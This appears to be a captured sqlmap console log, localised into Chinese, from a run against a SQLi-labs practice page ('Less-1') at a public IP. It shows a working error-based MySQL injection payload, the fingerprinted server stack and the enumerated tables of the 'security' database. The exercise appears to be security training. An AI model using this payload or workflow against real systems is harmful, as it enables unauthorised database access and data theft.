 C:\Windows\system32\cmd.exe
参数: #1* (URI)
类型: 基于错误的注入
标题: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
Payload: http://47.109.89.13:9080/Less-1/?id=1' AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x71626a6a71,(SELECT
(ELT(8258=8258,1))),0x7170786a71,0x78))s), 8446744073709551610, 8446744073709551610)))-- qBGS
---
[14:11:09] [INFO] 后端DBMS是 MySQL
Web服务器 操作系统: Linux Ubuntu
Web应用技术: Apache 2.4.7, PHP 5.5.9
后端 DBMS: MySQL >= 5.5
[14:11:09] [INFO] 获取数据库的表:security
[14:11:09] [INFO] retrieved: 'emails'
[14:11:09] [INFO] retrieved: 'referers'
[14:11:10] [INFO] retrieved: 'uagents'
[14:11:10] [INFO] retrieved: 'users'
数据库: security
[4 tables]
+----------+
| emails   |
| referers |
| uagents  |
| users    |
+----------+
[14:11:10] [INFO] 获取的数据已记录在'C:\Users\batma\AppData\Local\sqlmap\output\47.109.89.13'目录下的文本文件中
[*] 结束 @ 14:11:10 /2024-03-07/
D:\sqlmap-gui\sqlmap-cn-gui>